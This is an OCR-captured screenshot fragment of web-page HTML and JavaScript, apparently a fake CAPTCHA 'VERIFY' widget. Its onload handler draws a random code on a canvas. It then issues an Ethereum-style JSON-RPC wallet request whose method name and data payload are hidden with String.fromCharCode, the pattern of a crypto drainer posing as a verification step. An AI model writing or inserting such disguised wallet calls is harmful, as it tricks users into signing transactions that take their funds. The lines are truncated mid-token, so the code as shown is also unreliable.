
splay:none;" onload="window.genC=function(){var
'';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(
)*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var 
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,9
,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,5
VERIFY